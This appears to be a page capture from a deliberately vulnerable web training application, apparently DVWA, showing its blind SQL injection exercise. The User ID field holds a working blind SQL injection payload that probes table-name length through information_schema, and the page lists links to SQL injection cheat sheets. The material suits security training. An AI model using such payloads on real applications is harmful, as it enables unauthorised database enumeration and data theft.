 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1))=5 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet